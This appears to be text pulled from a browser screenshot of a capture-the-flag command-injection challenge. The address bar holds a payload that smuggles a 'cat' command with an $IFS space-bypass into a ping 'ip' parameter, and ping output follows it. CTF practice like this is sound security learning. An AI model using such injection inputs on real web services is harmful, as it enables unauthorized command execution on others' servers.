 不安全 d7c2cf8a-361f-4dc2-a7b1-b2b2795d3818.node5.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1a
哔哩哔哩 (゜-゜)つ... CTF Yandex 首页 - 万物通行Fur... 天邪鬼工作室 - Atel... 象山FURRY工作室
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.023 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.049 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.049 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.050 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.023/0.042/0.050 ms